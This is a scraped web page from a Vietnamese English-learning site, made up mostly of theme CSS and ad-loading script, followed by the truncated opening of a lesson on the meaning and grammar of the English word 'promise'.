Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwikitienganh.com%2Fpromise-la-gi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content tagdiv-type"> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_7 td_block_template_1 "><style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}.tdi_7.td-a-rec-img{text-align:left}.tdi_7.td-a-rec-img img{margin:0 auto 0 0}.tdi_7 .td_spot_img_all img,.tdi_7 .td_spot_img_tl img,.tdi_7 .td_spot_img_tp img,.tdi_7 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_7.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-7985637162717669");adEl.setAttribute("data-ad-slot","7311860370");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-7985637162717669");adEl.setAttribute("data-ad-slot","7311860370");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-7985637162717669");adEl.setAttribute("data-ad-slot","7311860370");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client","ca-pub-7985637162717669");adEl.setAttribute("data-ad-slot","7311860370");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div><p>Promise là gì? Sau <strong>Promise </strong>là gì? Cấu trúc và cách sử dụng từ vựng này như thế nảo? Cùng <a href="https://wikitienganh.com">Wiki Tiếng Anh</a> đi tìm hiểu câu trả lời cho những thắc mắc này qua bài viết sau để hiểu rõ hơn về ý nghĩa và cách dùng của từ vựng này nhé.</p><figure class="wp-block-image size-full td-caption-align-center"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="948" height="630" data-src="https://wikitienganh.com/wp-content/uploads/2022/10/promise-la-gi.jpg" alt="promise là gì" class="wp-image-7861" data-srcset="https://wikitienganh.com/wp-content/uploads/2022/10/promise-la-gi.jpg 948w, https://wikitienganh.com/wp-content/uploads/2022/10/promise-la-gi-300x199.jpg 300w, https://wikitienganh.com/wp-content/uploads/2022/10/promise-la-gi-768x510.jpg 768w, https://wikitienganh.com/wp-content/uploads/2022/10/promise-la-gi-696x463.jpg 696w, https://wikitienganh.com/wp-content/uploads/2022/10/promise-la-gi-632x420.jpg 632w" data-sizes="(max-width: 948px) 100vw, 948px" /><figcaption>promise là gì</figcaption></figure><div id="toc_container" class="toc_transparent no_bullets"><p class="toc_title">Mục lục nội dung</p><ul class="toc_list"><li><a href="#Promise_la_gi">Promise là gì</a></li><li><a href="#Cau_truc_va_cach_dung_promise">Cấu trúc và cách dùng promise</a><ul><li><a href="#Cau_truc_Promise_To_V">Cấu trúc Promise + To V</a></li><li><a href="#Cau_truc_Promise_menh_de">Cấu trúc Promise + mệnh đề</a></li><li><a href="#Cau_truc_Promise_Danh_tu">Cấu trúc Promise + Danh từ</a></li><li><a href="#Cau_truc_Promise_trong_cau_gian_tiep">Cấu trúc Promise trong câu gián tiếp</a></li></ul></li><li><a href="#Bai_tap_ap_dung_cau_truc_promise">Bài tập áp dụng cấu trúc promise</a><ul><li><a href="#Bai_1_Viet_lai_tu_sau_promise">Bài 1: Viết lại từ sau promise</a></li><li><a href="#Bai_2_Dich_nhung_cau_sau_sang_tieng_Anh_co_su_dung_Promise">Bài 2: Dịch những câu sau sang tiếng Anh có sử dụng Promise</a></li></ul></li></ul></div><h2 class="wp-block-heading" id="h-promise-l-g"><span id="Promise_la_gi"><strong>Promise là gì</strong></span></h2><p>Promise là một danh từ trong tiếng Anh có nghĩa là lời hứa. Cấu trúc theo sau promise thường là 